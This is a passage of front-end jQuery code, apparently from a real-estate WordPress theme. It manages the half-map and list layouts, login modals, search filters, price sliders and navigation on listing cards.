    if(jQuery(window).width() != width ){
        jQuery('#mobile_menu').hide('10');
    }
    wpestate_adjustMegaMenuPosition();
    wpestate_half_map_responsive();
    wpestat_resize_wpestate_property_slider_v2();

});

function wpestate_half_map_responsive(){
    if (Modernizr.mq('only screen and (min-width: 640px)') && Modernizr.mq('only screen and (max-width: 1025px)')) {
        var half_map_header = jQuery('.master_header ').height();
    }

}

/**
 * Manages half-map controls, toggling between split and list-only layouts without
 * mutating column classes until the user interacts with the controls.
 */
function wpestate_half_map_controls(){

    // Cache DOM elements used by the half-map controls to avoid repeated lookups.
    const halfMapListButton = jQuery('#wperesidence_half_map_list_view');
    const halfMapMapButton = jQuery('#wperesidence_half_map_view');
    const halfMapSidebar = jQuery('#google_map_prop_list_sidebar');
    const halfMapWrapper = jQuery('#google_map_prop_list_wrapper');
    const listingAjaxContainer = jQuery('#listing_ajax_container');
    const filterWrapper = jQuery('.wpresidence_half_map_filter_wrapper');
    const defaultHalfMapView = (filterWrapper.data('half-map-default-view') || 'grid').toString().toLowerCase();
    let currentHalfMapMode = defaultHalfMapView === 'list' ? 'list' : 'map';

    // Guard for missing elements before binding handlers.
    if (halfMapListButton.length && halfMapMapButton.length && halfMapSidebar.length && halfMapWrapper.length) {
        /**
         * Extracts the column class for the requested breakpoint.
         * @param {jQuery} element - Element with Bootstrap grid classes.
         * @param {string} breakpoint - Breakpoint suffix (sm|md|lg).
         * @returns {string} The matching column class or an empty string.
         */
        const getHalfMapColClass = function(element, breakpoint) {
            const currentClasses = element.attr('class') || '';
            const matchedClass = currentClasses.match(new RegExp(`col-${breakpoint}-\\d+`));

            return matchedClass ? matchedClass[0] : '';
        };

        /**
         * Replaces a specific breakpoint column class while keeping other classes intact.
         * @param {jQuery} element - Element to update.
         * @param {string} breakpoint - Breakpoint suffix (sm|md|lg).
         * @param {string} targetClass - Column class to apply (e.g., col-md-3).
         */
        const setHalfMapColClass = function(element, breakpoint, targetClass) {
            const currentClasses = element.attr('class') || '';
            const classesForBreakpoint = currentClasses.match(new RegExp(`col-${breakpoint}-\\d+`, 'g'));

            // Remove only the breakpoint-specific classes so other styling remains untouched.
            if (classesForBreakpoint) {
                element.removeClass(classesForBreakpoint.join(' '));
            }

            // Apply the requested column class when provided.
            if (targetClass) {
                element.addClass(targetClass);
            }
        };

        /**
         * Returns the wrappers targeted for half map layout updates.
         * @returns {jQuery} Listing wrappers inside the AJAX container.
         */
        const getHalfMapListingWrappers = function(){
            return listingAjaxContainer.find('.listing_wrapper');
        };

        /**
         * Persists the starting column classes and data-org values for each listing wrapper.
         */
        const storeOriginalListingColumns = function() {
            if (!listingAjaxContainer.length) {
                return;
            }

            getHalfMapListingWrappers().each(function(){
                const wrapper = jQuery(this);

                if (!wrapper.data('half-map-original-md-class')) {
                    wrapper.data('half-map-original-md-class', wrapper.attr('data-half-map-original-md-class') || getHalfMapColClass(wrapper, 'md'));
                }

                if (!wrapper.data('half-map-original-lg-class')) {
                    wrapper.data('half-map-original-lg-class', wrapper.attr('data-half-map-original-lg-class') || getHalfMapColClass(wrapper, 'lg'));
                }

                if (!wrapper.data('half-map-original-sm-class')) {
                    wrapper.data('half-map-original-sm-class', wrapper.attr('data-half-map-original-sm-class') || getHalfMapColClass(wrapper, 'sm'));
                }

                if (!wrapper.data('half-map-original-org')) {
                    wrapper.data('half-map-original-org', wrapper.attr('data-half-map-original-org') || wrapper.attr('data-org') || '');
                }
            });
        };

        /**
         * Extracts the numeric column size from a Bootstrap class.
         * @param {string} columnClass - Bootstrap column class (e.g. col-md-6).
         * @param {string} fallback - Value used when no match is found.
         * @returns {string} Column size number as a string.
         */
        const deriveOrgFromClass = function(columnClass, fallback) {
            const match = (columnClass || '').match(/col-[a-z]+-(\d+)/);
            return match ? match[1] : fallback;
        };

        /**
         * Transforms the theme setting column size for the list-only half-map layout.
         * @param {string} originalOrg - Column size read from theme settings.
         * @returns {string} Remapped column size.
         */
        const transformOrgForListMode = function(originalOrg) {
            switch (originalOrg) {
                case '6':
                    return '3';
                case '4':
                case '3':
                    return '2';
                case '12':
                    return '12';
                default:
                    return originalOrg;
            }
        };

        /**
         * Restores the column size when leaving the compressed list-mode mapping.
         *
         * @param {string} currentOrg - Column size currently applied to the card.
         * @returns {string} Column size adjusted back toward the grid defaults.
         */
        const getGridOrgFromSettings = function() {
            let listingsPerRow = parseInt(control_vars.listings_per_row, 10);

            if (filterWrapper.length && halfMapWrapper.length && halfMapSidebar.length) {
                listingsPerRow = listingsPerRow - 1;
            }

            switch (listingsPerRow) {
                case 2:
                    return '6';
                case 3:
                    return '4';
                case 4:
                    return '3';
                default:
                    return '';
            }
        };

        const revertOrgFromListMode = function(currentOrg) {
            const settingsOrg = getGridOrgFromSettings();

            switch (currentOrg) {
                case '3':
                    return settingsOrg || '6';
                case '2':
                    return settingsOrg || '4';
                case '12':
                    // When listings start in a single-column layout, restore the grid using the theme setting.
                    return settingsOrg || '6';
                default:
                    return currentOrg;
            }
        };

        /**
         * Applies the grid layout based on the current half-map mode (map or list).
         * When returning from list-only mode, previously shrunk columns are expanded
         * back to their original theme-configured sizes.
         */
        const applyHalfMapGridColumns = function() {
            if (!listingAjaxContainer.length) {
                return;
            }

            storeOriginalListingColumns();

            getHalfMapListingWrappers().each(function(){
                const wrapper = jQuery(this);
                const originalMdClass = wrapper.data('half-map-original-md-class') || wrapper.attr('data-half-map-original-md-class') || '';
                const originalLgClass = wrapper.data('half-map-original-lg-class') || wrapper.attr('data-half-map-original-lg-class') || '';
                const originalSmClass = wrapper.data('half-map-original-sm-class') || wrapper.attr('data-half-map-original-sm-class') || '';
                const originalOrg = wrapper.data('half-map-original-org') || wrapper.attr('data-half-map-original-org') || deriveOrgFromClass(originalMdClass, '') || wrapper.attr('data-org') || '';

                const settingsOrg = getGridOrgFromSettings();
                let restoredOrg = originalOrg ? originalOrg.toString() : settingsOrg || '6';

                if ((originalMdClass === 'col-md-12' && originalLgClass === 'col-lg-12') && settingsOrg) {
                    restoredOrg = settingsOrg;
                }
                // When list mode shrunk the columns (e.g., 6 -> 3), expand them back before
                // rebuilding the grid view. If no original is present, the reverse mapping
                // still ensures a sensible fallback size.
                const normalizedOrg = currentHalfMapMode === 'map' ? revertOrgFromListMode(restoredOrg) : restoredOrg;

                let targetOrg = normalizedOrg || '6';
                const derivedMdOrg = deriveOrgFromClass(originalMdClass, targetOrg);
                const derivedLgOrg = deriveOrgFromClass(originalLgClass, targetOrg);
                const derivedSmOrg = deriveOrgFromClass(originalSmClass, targetOrg);

                let targetMdClass = originalMdClass || `col-md-${targetOrg}`;
                let targetLgClass = originalLgClass || `col-lg-${targetOrg}`;
                let targetSmClass = originalSmClass || `col-sm-${targetOrg}`;

                if (derivedMdOrg !== targetOrg) {
                    targetMdClass = `col-md-${targetOrg}`;
                }

                if (derivedLgOrg !== targetOrg) {
                    targetLgClass = `col-lg-${targetOrg}`;
                }

                if (derivedSmOrg !== targetOrg) {
                    targetSmClass = `col-sm-${targetOrg}`;
                }

                if (currentHalfMapMode === 'list') {
                    targetOrg = transformOrgForListMode(targetOrg.toString());
                    targetMdClass = `col-md-${targetOrg}`;
                    targetLgClass = `col-lg-${targetOrg}`;
                    targetSmClass = `col-sm-${targetOrg}`;
                }

                setHalfMapColClass(wrapper, 'md', targetMdClass);
                setHalfMapColClass(wrapper, 'lg', targetLgClass);
                setHalfMapColClass(wrapper, 'sm', targetSmClass);
                wrapper.attr('data-org', targetOrg);
            });
        };

        /**
         * Forces a single-column layout for list view while keeping data-org in sync.
        */
        const applyHalfMapListColumns = function() {
            if (!listingAjaxContainer.length) {
                return;
            }

            // Persist the starting grid classes before forcing the list layout so we can
            // rebuild the correct column sizes when switching back to grid view.
            storeOriginalListingColumns();

            getHalfMapListingWrappers().each(function(){
                const wrapper = jQuery(this);
                setHalfMapColClass(wrapper, 'md', 'col-md-12');
                setHalfMapColClass(wrapper, 'lg', 'col-lg-12');
                setHalfMapColClass(wrapper, 'sm', 'col-sm-12');
                wrapper.attr('data-org', '12');
            });
        };

        /**
         * Synchronizes the grid/list layout with the currently selected view control.
         */
        const applyCurrentGridListLayout = function() {
            if (jQuery('#list_view').hasClass('icon_selected')) {
                applyHalfMapListColumns();
            } else {
                applyHalfMapGridColumns();
            }
        };

        /**
         * Displays the split view and applies the appropriate grid/list sizing.
         * @param {string} [selectedControl='map'] - Which control should be marked selected.
         */
        const setHalfMapSplitView = function(selectedControl = 'map') {
            currentHalfMapMode = 'map';
            halfMapWrapper.show().removeClass('col-md-12').addClass('col-md-6');
            halfMapSidebar.show().removeClass('col-md-12').addClass('col-md-6');
            applyCurrentGridListLayout();
            /**
             * Forces the Google/Leaflet map canvas to recalculate dimensions after the
             * hidden container becomes visible again.
             */
            const refreshHalfMapCanvas = function() {
                // Abort when the global map reference is not available yet.
                if (typeof map === 'undefined') {
                    return;
                }

                // Trigger the appropriate resize hook for the active map library.
                if (typeof wp_estate_kind_of_map !== 'undefined' && wp_estate_kind_of_map === 1 && typeof google !== 'undefined' && google.maps) {
                    google.maps.event.trigger(map, 'resize');

                    // Re-fit map bounds when available to avoid empty canvases after resizing.
                    if (typeof bounds_list !== 'undefined') {
                        map.fitBounds(bounds_list);
                    }
                } else if (typeof map.invalidateSize === 'function') {
                    map.invalidateSize();

                    // Leaflet also benefits from an explicit fit once the DOM size is updated.
                    if (typeof bounds_list !== 'undefined') {
                        map.fitBounds(bounds_list);
                    }
                }
            };

            // Ensure the map is redrawn now that the wrapper has a non-zero width.
            refreshHalfMapCanvas();

            if (selectedControl === 'map') {
                halfMapMapButton.addClass('half_map_selected');
                halfMapListButton.removeClass('half_map_selected');
            } else {
                halfMapListButton.addClass('half_map_selected');
                halfMapMapButton.removeClass('half_map_selected');
            }
        };

        /**
         * Expands the listings sidebar to full width and remaps columns for list mode.
         */
        const setHalfMapListOnlyView = function() {
            currentHalfMapMode = 'list';
            halfMapListButton.addClass('half_map_selected');
            halfMapMapButton.removeClass('half_map_selected');
            halfMapSidebar.show().removeClass('col-md-6').addClass('col-md-12');
            halfMapWrapper.hide();
            applyCurrentGridListLayout();
        };

        // Bind click handlers to toggle between map and list layouts.
        halfMapMapButton.on('click', function(){
            setHalfMapSplitView('map');
        });

        halfMapListButton.on('click', function(){
            setHalfMapListOnlyView();
        });

        // Make current layout helpers available for the grid/list controls.
        window.wpestateHalfMapState = {
            applyGridLayout: applyHalfMapGridColumns,
            applyListLayout: applyHalfMapListColumns,
            applyCurrentLayout: applyCurrentGridListLayout,
            getMode: function(){
                return currentHalfMapMode;
            }
        };
    }

    jQuery('.half_mobile_toggle_listings').on('click',function(){

        jQuery('.half_map_controllers_wrapper div').removeClass('half_control_visible');
        jQuery(this).addClass('half_control_visible');
        jQuery('#google_map_prop_list_wrapper').removeAttr('style');
        jQuery('#google_map_prop_list_sidebar').show();
        jQuery('.half_mobile_hide').hide();
        jQuery('#colophon').show();
        wpestate_adjust_sticky_footer();
    });


     jQuery('.half_mobile_toggle_map').on('click',function(){

        jQuery('.half_map_controllers_wrapper div').removeClass('half_control_visible');
        jQuery(this).addClass('half_control_visible');
        jQuery('#google_map_prop_list_sidebar').hide();
        jQuery('#google_map_prop_list_wrapper').css('height','100%');
        jQuery('#google_map_prop_list_wrapper').css('position','relative');
        jQuery('#googleMap').css('min-height','100vh');

        // Hide footer
        jQuery('#colophon').hide();
        jQuery('.wpresidence_main_wrapper_class').css('margin-bottom','0px');


        jQuery('.half_mobile_hide').show();

        wpresidence_map_general_fit_to_bounds(1);
      if(wp_estate_kind_of_map===1){

    }else if(wp_estate_kind_of_map===2){
      map.invalidateSize();
        map.fitBounds(bounds_list);
    }
    });
}





Number.prototype.format = function(n, x) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\.' : '$') + ')';
    return this.toFixed(Math.max(0, ~~n)).replace(new RegExp(re, 'g'), '$&'+control_vars.price_separator);
};

function wpestate_element_hide(item){
    "use strict";
    jQuery(document).on( 'click', function(event) {
        if (!jQuery(item).is(event.target) && jQuery(item).has(event.target).length === 0 ){
            jQuery('#results').fadeOut();

        }
    });
}
wpestate_element_hide('.search_wrapper');

function wpestate_lazy_load_carousel_property_unit(){
    "use strict";

    jQuery('.property_unit_carousel img').each(function(event){
          var new_source='';
          new_source=jQuery(this).attr('data-lazy-load-src');
          if(typeof (new_source)!=='undefined' && new_source!==''){

            jQuery(this).attr('src',new_source);
          }
      });
}
 //recaptha


function wpestate_card_unit_contact_actions(){


    jQuery('.wpestate_property_card_contact_wrapper_phone').on('click',function(event){
        event.stopPropagation(); 
       
        var prop_id = jQuery(this).attr('data-item-id');
        var parent = jQuery(this).parent().parent();
       
        parent.find('.wpestate_card_unit_call_'+prop_id).appendTo("body");
        jQuery('body> .wpestate_card_unit_call_'+prop_id).first().modal("show");
    });

    jQuery('.wpestate_property_card_contact_wrapper_email').on('click',function(event){
        event.stopPropagation();  
        var prop_id = jQuery(this).attr('data-item-id');
        var parent = jQuery(this).parent().parent();
        parent.find('.wpestate_card_unit_email_'+prop_id).appendTo("body");
        jQuery('body> .wpestate_card_unit_email_'+prop_id).first().modal("show");
    });

    jQuery('.wpestate_property_card_contact_wrapper_whatsupp').on('click',function(event){
        event.stopPropagation();
      
    });

}






wpestate_advnced_filters_bars();

function wpresidence_advanced_searc_6_actions(){
      ////////// adv serach 6
    jQuery('.adv6_tab_head,.elementor_search_tab_head').on( 'click', function(event) {
        
   

        var tab_controls;
        var parent=jQuery(this).parent().parent();
        parent.find('.adv_search_tab_item').removeClass('active');
        jQuery(this).parent().addClass('active');
        
        
        tab_controls = jQuery(this).attr('aria-controls');
        jQuery('.adv6_price_low').removeClass('price_active');
        jQuery('.adv6_price_max').removeClass('price_active');

        jQuery('#'+tab_controls).find('.adv6_price_low').addClass('price_active');
        jQuery('#'+tab_controls).find('.adv6_price_max').addClass('price_active');

    });

}



/**
 * Trigger Login Modal Open Action
 * 
 * This function sets up an event listener for the login trigger modal button.
 * When clicked, it calls the function to open the login modal.
 *
 * @since 1.0.0
 * 
 * @requires jQuery
 * @requires wpestate_trigger_login_modal_open
 * 
 * @return {void}
 */
function wpestate_trigger_login_modal_open_action() {
    jQuery('#login_trigger_modal').on('click', function(event) {
        wpestate_trigger_login_modal_open(2);
    });
}

/**
 * Open Login Modal
 * 
 * This function handles the opening of the login modal. It's used in various scenarios
 * such as saving to favorites, saving a search, or adding a property when login is required.
 * The function behaves differently based on the screen size (desktop vs mobile).
 *
 * @since 1.0.0
 * 
 * @requires jQuery
 * @requires Modernizr
 * 
 * @return {void}
 */
function wpestate_trigger_login_modal_open(stayOnPage) {
    // Check if the screen width is greater than 768px (non-mobile devices)
    // stayOnPage is a flag that indicates if the page should be reloaded after login 1-yes, 0-no will reload page from theme option , 2 - no will reload current page
    if(!wpestate_isMobileOrTablet()){
        // Desktop behavior
        var login_modal = jQuery('#modal_login_wrapper');
        
        // Show the login modal
        login_modal.show();
        // Set focus to the first focusable element in the modal
        login_modal.find('[autofocus]').focus();
        
        // Set the loginpop value to 1 (indicating a popup login)
        login_modal.find('.loginpop').val(stayOnPage);
    } else {
        // Mobile behavior
        // Trigger the mobile user menu
        jQuery('.mobile-trigger-user').trigger('click');
        
        // Set the loginpop value to 1 in the mobile wrapper
        jQuery('.mobilewrapper-user .loginpop').val(stayOnPage);
    }
}


function wpestate_bootstrap53_dropdown(){
    jQuery('.wpresidence_dropdown .dropdown-menu li').on('click', function() {
        // Get the selected value and label
        var selectedValue = jQuery(this).data('value');
        var selectedLabel = jQuery(this).text();

        // Update the button text
        jQuery(this).closest('.wpresidence_dropdown').find('.dropdown-toggle').text(selectedLabel);

        // Update the hidden input value
        jQuery(this).closest('.wpresidence_dropdown').find('input[type="hidden"]').val(selectedValue);

        // Optionally close the dropdown after selection
        jQuery(this).closest('.dropdown').removeClass('show');
        jQuery(this).closest('.dropdown').find('.dropdown-menu').removeClass('show');
    });
}



jQuery(document).ready(function () {
    "use strict";

    wpestate_bootstrap53_dropdown();
    wpestate_initializeTooltips_bootstrap53();

    // Calculate the initial threshold for advanced search sticky
    calculateSearchbarThreshold();  
    // Get the initial scroll position
    var initialScroll = jQuery(window).scrollTop();
    // Call the function to set the correct initial state for advanced search sticky
    wpestate_adv_search_sticky(initialScroll);

    // trigger login modal open 
    wpestate_trigger_login_modal_open_action();


   jQuery('#login_user_wd').focus({ preventScroll: true });

    if(jQuery('.wpestate_anime').length>0 ){
        jQuery('.wpestate_anime').each( function(){
            var element_id = jQuery(this).attr('id');
            wpestate_property_list_sh('#'+element_id+' .wpestate_item_list_sh', '#'+element_id+' .control_tax_sh');
        });

    }
    wpestate_change_currency_dropdown_action();
    wpestate_adjustMegaMenuPosition();
    wpestate_reposion_dropdowns();
    wpestate_beds_baths_component();
    wpestate_price_component_item();
    wpestate_price_component_item_v3();

    wpestate_blog_list_widget();
    wpestate_get_location();
    wpestate_grid_list_controls();

    wpestate_slider_box();
    wpestate_enable_share_unit();
    wpestate_control_media_buttons();
    wpestate_card_unit_contact_actions();
    wpestate_morgate_widget_action();
    wpestate_zillow_widget_action();
    wpestate_save_search_actions();
    wpestate_delete_save_search_actions();
    wpestate_overview_map();
    wpestate_extended_search_function();
    wpresidence_advanced_searc_6_actions();
    wpestate_show_hide_search_form_hidden_fields();
    wpestate_adjust_sticky_footer();
    wpestate_map_types_control();
    

    ////////////////////////////////////////////////////////////////////////////////////////////
    ///city-area-selection
    ///////////////////////////////////////////////////////////////////////////////////////////

    wpestate_filter_city_area('filter_city','filter_area');
    wpestate_filter_city_area('sidebar-adv-search-city','sidebar-adv-search-area');
    wpestate_filter_city_area('adv-search-city','adv-search-area');
    wpestate_filter_city_area('half-adv-search-city','half-adv-search-area');
    wpestate_filter_city_area('shortcode-adv-search-city','shortcode-adv-search-area');
    wpestate_filter_city_area('mobile-adv-search-city','mobile-adv-search-area');
    wpestate_filter_city_area('property_city_submit', 'property_area_submit');
    wpestate_filter_city_area('a_filter_cities', 'a_filter_areas');
    wpestate_filter_city_area('advanced_city', 'advanced_area');

    ////////////////////////////////////////////////////////////////////////////////////////////
    //county-city-selection
    ///////////////////////////////////////////////////////////////////////////////////////////
    wpestate_filter_county_city( 'filter_county', 'filter_city' );
    wpestate_filter_county_city( 'sidebar-adv-search-countystate', 'sidebar-adv-search-city' );
    wpestate_filter_county_city( 'adv-search-countystate', 'adv-search-city' );
    wpestate_filter_county_city( 'half-adv-search-countystate', 'half-adv-search-city' );
    wpestate_filter_county_city( 'shortcode-adv-search-countystate', 'shortcode-adv-search-city' );
    wpestate_filter_county_city( 'mobile-adv-search-countystate', 'mobile-adv-search-city' );
    wpestate_filter_county_city( 'a_filter_county', 'a_filter_cities' );
    wpestate_filter_county_city( 'county-state', 'advanced_city' );
 


    if(jQuery('.googleMap_shortcode_class').length>0 ){
        if(  jQuery(".single-estate_property").length==0 ){
            wpestate_map_shortcode_function();
        }else{
            if(  jQuery("#googleMap").length==0 &&  jQuery("#googleMapSlider").length==0 ){
            }
        }
    }


    jQuery('body').on('click', '.add_custom_parameter', function(){
        const cloned = `
        <div class="cliche_row row">
            <div class="col-md-5">
                <label for="agent_custom_label">${control_vars.agent_field_name}</label>
                <input type="text" class="form-control agent_custom_label" value="" name="agent_custom_label[]">
            </div>
            <div class="col-md-5">
                <label for="agent_custom_value">${control_vars.agent_field_value}</label>
                <input type="text" class="form-control agent_custom_value" value="" name="agent_custom_value[]">
            </div>
            <div class="col-md-2">
                <button type="button" class="wpresidence_button remove_parameter_button">${control_vars.remove}</button>
            </div>
        </div>
    `;
    
        jQuery('input', cloned).val('');
        jQuery('.wpresidence_button.add_custom_parameter').before( cloned );
    });




    jQuery('body').on('click', '.remove_parameter_button', function(){
        var pnt = jQuery(this).parents( '.cliche_row' );
        pnt.fadeOut(500, function(){
                pnt.replaceWith('');
        });
    });


    jQuery('.buy_package_sh a').on( 'click', function(event) {
        if (parseInt(ajaxcalls_vars.userid, 10) === 0 ) {
            event.preventDefault();
            jQuery('#modal_login_wrapper').show();
             jQuery('#modal_login_wrapper').find('[autofocus]').focus();
            jQuery('.loginpop').val('1');
        }
    });

    if (typeof wpestate_enable_half_map_pin_action == 'function'){
        wpestate_enable_half_map_pin_action();
    }  

   

    var screen_width,screen_height,map_tab;
    if (jQuery.datepicker && jQuery.datepicker.regional && jQuery.datepicker.regional[control_vars.datepick_lang]) {
        jQuery.datepicker.setDefaults( jQuery.datepicker.regional[control_vars.datepick_lang] );
    }



    estate_splash_slider();


    var new_height;
    if (jQuery(".full_screen_yes").length) {

        if( jQuery('.header_transparent').length > 0){
            new_height = jQuery( window ).height();
        }else{
            new_height = jQuery( window ).height() - jQuery('.master_header').height();
        }

        if( jQuery('.with_search_on_start').length>0 ){
            new_height=new_height- jQuery('.search_wrapper.with_search_on_start ').height();
        }

        jQuery('.wpestate_header_image,.wpestate_header_video,.theme_slider_wrapper,.theme_slider_classic,.theme_slider_wrapper .item_type2 ').css('height',new_height);
    }


   



    jQuery('.wp-block-residence-gutenberg-block-testimonial-slider').each(function(){

       if( jQuery(this).find('.type_class_3 ').length>0 ){
           jQuery(this).addClass('container_type_3');
       }

    })






    jQuery('#preview_view_all').on( 'click', function(event) {

        if( (mapfunctions_vars.adv_search_type==='6' || mapfunctions_vars.adv_search_type==='7' || mapfunctions_vars.adv_search_type==='8' || mapfunctions_vars.adv_search_type==='9' ) ){

            jQuery('.search_wrapper .tab-pane.active .wpresidence_button').trigger('click');
        }else{
            jQuery('.search_wrapper .wpresidence_button').trigger('click');
        }
    });


    jQuery('.theme_slider_2 .prop_new_details ').on( 'click', function(event) {

        var new_link;
        new_link =  jQuery(this).attr('data-href');
        window.open (new_link,'_self',false);
    });

    jQuery('.theme_slider_classic').on( 'click', function(event) {

       if (event.target == this)  {
            var new_link;
            new_link =  jQuery(this).attr('data-href');
            window.open (new_link,'_self',false);
        }
    });

    setTimeout(function() {   wpresidence_list_view_arrange(); }, 300);

    ////////// map shortcode
    map_tab=0;
    jQuery('#propmaptrigger').on( 'click', function(event) {
        if(map_tab===0){

            wpestate_map_shortcode_function();
            map_tab=1;

        }
    });


    setTimeout(function(){
        jQuery('.theme_slider_2 .theme_slider_2_contact_agent').fadeIn();
    }, 700);


	////////////////////////////
	// taxonomy slick slider
	////////////////////////////
    wpestate_half_map_responsive();
    wpestate_half_map_controls();

    jQuery('.show_stats').on( 'click', function(event) {
        event.preventDefault();
        var parent,listing_id;
        parent = jQuery(this).parent().parent().parent();
        listing_id = jQuery(this).attr('data-listingid');
        //jQuery('.statistics_wrapper').slideUp();

        if( parent.find('.statistics_wrapper').hasClass('is_slide')  ){
               parent.find('.statistics_wrapper').slideUp().removeClass('is_slide');
        }else{
            parent.find('.statistics_wrapper').slideDown().addClass('is_slide');
            wpestate_load_stats(listing_id);
        }




    });

     jQuery('.tabs_stats,#1462452319500-8587db8d-e959,#1462968563400-b8613baa-7092').on( 'click', function(event) {
       var parent,listing_id;
       listing_id = jQuery(this).attr('data-listingid');
       if(typeof(listing_id)==='undefined'){
           listing_id =  jQuery('.estate_property_first_row').attr('data-prp-listingid');
       }


       wpestate_load_stats_tabs(listing_id);
    });



    ////////////////////////////////////////////////////////////////////////////
    //new retina script
    ////////////////////////////////////////////////////////////////////////////

        jQuery('.retina_ready').dense({
            'ping'      : true,
            'dimension' : 'preserve'
        });
        var image_unnit = jQuery('<div data-1x="'+control_vars.path+'/css/css-images/unit.png" data-2x="'+control_vars.path+'/css/css-images/unit_2x.png" />').dense('getImageAttribute');
        var image_unnit = jQuery('<div data-1x="'+control_vars.path+'/css/css-images/unitshare.png" data-2x="'+control_vars.path+'/css/css-images/unitshare_2x.png" />').dense('getImageAttribute');

    ////////////////////////////////////////////////////////////////////////////
    //invoice filters
    ////////////////////////////////////////////////////////////////////////////


   jQuery(function() {
        jQuery("#invoice_start_date,#invoice_end_date").datepicker({
            dateFormat : "yy-mm-dd",
        }).datepicker('widget').wrap('<div class="ll-skin-melon"/>');
    });


    ////////////////////////////////////////////////////////////////////////////
    //new mobile menu 1.10
    ////////////////////////////////////////////////////////////////////////////

    jQuery('.all-elements').animate({
            minHeight: 100+'%'
    });

    jQuery('.header-tip').addClass('hide-header-tip');

    wpestate_mobile_menu_slideout();
    wpestate_mobile_menu_open_submenu();
    wpestate_elementor_mobile_menu_trigger_open();


   


   

    ////////////////////////////////////////////////////////////////////////////
    // easure unit cookige
    ////////////////////////////////////////////////////////////////////////////

    jQuery('.list_sidebar_measure_unit li').on( 'click', function(event) {
        var ajaxurl,value, pick;
        value = jQuery(this).attr('data-value');

        var parent_pointer = jQuery(this).parents('.dropdown ');
        pick = jQuery(this).text();
        jQuery('.sidebar_filter_menu', parent_pointer).text(pick).append('<span class="caret caret_sidebar"></span>');
        var nonce = jQuery('#wpestate_change_measure').val();
        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_set_cookie_measure_unit',
                'value'     :   value,
                'security'  : nonce
            },
            success: function (data) {

               location.reload();
            },
            error: function (errorThrown) {}
        });//end ajax

    });










    ////////////////////////////////////////////////////////////////////////////
    /// slider price
    ////////////////////////////////////////////////////////////////////////////

    var price_low_val= parseInt( jQuery('#price_low').val() );
    var price_max_val= parseInt( jQuery('#price_max').val() );
    var my_custom_curr_symbol  =   decodeURI ( wpestate_getCookie('my_custom_curr_symbol') );
    var my_custom_curr_coef    =   parseFloat( wpestate_getCookie('my_custom_curr_coef'));
    var my_custom_curr_pos     =   parseFloat( wpestate_getCookie('my_custom_curr_pos'));
    var my_custom_curr_cur_post=   wpestate_getCookie('my_custom_curr_cur_post');


    wpestate_enable_slider('slider_price', 'price_low', 'price_max', 'amount', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);
    jQuery( "#slider_price" ).slider({
        stop: function( event, ui ) {
            if (typeof (wpestate_show_pins) !== "undefined") {
                first_time_wpestate_show_inpage_ajax_half=1;

                wpestate_show_pins();
            }
        }
    });
    wpestate_enable_slider('slider_price_sh', 'price_low_sh', 'price_max_sh', 'amount_sh', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);
    wpestate_enable_slider('slider_price_widget', 'price_low_widget', 'price_max_widget', 'amount_wd', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);
    wpestate_enable_slider('slider_price_mobile', 'price_low_mobile', 'price_max_mobile', 'amount_mobile', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);

  
    wpestate_enable_slider_elementor();

    if(control_vars.adv6_taxonomy_term!==''){
        control_vars.adv6_taxonomy_term.forEach(wpestate_advtabs_function);
    }





    ////////////////////////////////////////////////////////////////////////////





    jQuery('#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ').on( 'click', function(event) {
      var new_link;
      new_link =  jQuery(this).attr('href');
      window.open (new_link,'_self',false);
    });


  



    ////////////////////////////////////////////////////////////////////////////////////////////
    ///mobile
    ///////////////////////////////////////////////////////////////////////////////////////////


    jQuery('#adv-search-header-mobile').on( 'click', function(event) {
        jQuery('#adv-search-mobile').fadeToggle('300');

    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    ///navigational links
    ///////////////////////////////////////////////////////////////////////////////////////////

    jQuery('.nav-prev,.nav-next ').on( 'click', function(event) {
        event.preventDefault();
        var link = jQuery(this).find('a').attr('href');
        window.open (link,'_self',false);
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featured agent
    ///////////////////////////////////////////////////////////////////////////////////////////


    jQuery('.featured_agent_details_wrapper, .agent-listing-img-wrapper').on( 'click', function(event) {
        var newl= jQuery( this ).attr('data-link');
        window.open (newl,'_self',false);
    });

    jQuery('.see_my_list_featured').on( 'click', function(event) {
            event.stopPropagation();
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featuerd property
    ///////////////////////////////////////////////////////////////////////////////////////////

    jQuery('.featured_cover').on( 'click', function(event) {
        var newl= jQuery( this ).attr('data-link');
        window.open (newl,'_self',false);
    });


    jQuery( '.agent_face' )
        .on('mouseenter', function(){   jQuery(this).find('.agent_face_details').fadeIn('500'); })
        .on('mouseleave', function(){  jQuery(this).find('.agent_face_details').fadeOut('500'); });


    ////////////////////////////////////////////////////////////////////////////////////////////
    /// listings unit navigation
    ///////////////////////////////////////////////////////////////////////////////////////////
    jQuery('.places_cover,.agent_unit, .blog_unit , .featured_widget_image,.blog3v .property_listing_blog,.featured_img_type2').on( 'click', function(event) {
        var link;
        link = jQuery(this).attr('data-link');

        window.open(link, '_self');
    });



    jQuery('.property_listing').on( 'click', function(event) {
       
        if (
            event.target.classList.contains('demo-icon') || 
            event.target.classList.contains('carousel-control-next-icon') || 
            event.target.classList.contains('carousel-control-prev-icon')   
        ){
        
            return;
        }
  
        if(control_vars.property_modal === '1' && !Modernizr.mq('only all and (max-width: 1024px)') ){
            event.preventDefault();
            event.stopPropagation();
            scroll_modal_save=scroll_modal;

            var listing_id  =   jQuery(this).parent().attr('data-listid');
            var main_img_url=   jQuery(this).parent().attr('data-main-modal');
            var main_title  =   jQuery(this).parent().attr('data-modal-title');
            var link        =   jQuery(this).parent().attr('data-modal-link');
            wpestate_enable_property_modal(listing_id,main_img_url,main_title,link);
        }else{

            if(control_vars.new_page_link==='_blank' && !jQuery(this).hasClass('places_listing')){
                return;
            }
            var link;
            link = jQuery(this).attr('data-link');

          window.open(link, '_self');
        }
    });






    jQuery('.share_unit').on( 'click', function(event) {
        event.stopPropagation();
    });

    jQuery('.related_blog_unit_image').on( 'click', function(event) {
